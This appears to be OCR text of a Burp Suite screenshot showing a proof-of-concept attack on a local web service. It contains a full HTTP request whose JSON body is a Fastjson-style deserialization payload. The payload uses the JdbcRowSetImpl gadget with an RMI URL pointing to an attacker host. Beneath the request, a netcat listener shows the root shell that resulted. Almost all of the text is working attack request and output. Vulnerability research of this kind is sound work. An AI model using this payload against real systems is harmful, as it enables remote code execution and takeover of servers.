 Cancel
Request
Pretty Raw Hex MarkInfo \n
1 POST / HTTP/1.1
2 Host: localhost:4400
3 Content-Length: 157
4 Cache-Control: max-age=0
5 sec-ch-ua: "Chromium";v="131", "Not_A Brand";v="24"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Linux"
8 Accept-Language: zh-CN,zh;q=0.9
9 Origin: http://localhost:4400
10 Content-Type: application/json
11 Upgrade-Insecure-Requests: 1
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/131.0.6778.86 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: none
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Dest: document
17 Referer: http://localhost:4400/
18 Accept-Encoding: gzip, deflate, br
19 sec-fetch-user: ?1
20 Connection: keep-alive
21
22 {
23 "b":{
24 "@type":"com.sun.rowset.JdbcRowSetImpl",
25 "dataSourceName":"rmi://192.168.2.183:9999/Exp",
26 "autoCommit":true
27 }
28 }
Search
0 highlights
Waiting
Response
Insp
Reque
Reque
❯ nc -l -k 4444
bash: cannot set terminal process group (1): Inapprop
iate ioctl for device
bash: no job control in this shell
root@0012a223d93b:/#